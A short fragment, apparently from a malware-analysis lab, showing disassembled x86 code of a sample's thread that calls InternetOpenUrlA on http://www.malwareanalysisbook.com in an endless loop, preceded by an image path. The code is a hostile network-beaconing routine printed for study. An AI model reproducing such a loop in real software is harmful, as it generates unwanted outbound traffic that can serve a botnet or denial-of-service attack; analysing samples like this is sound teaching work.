 loc_40116D: ; dwContext
push 0
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
StartAddress endp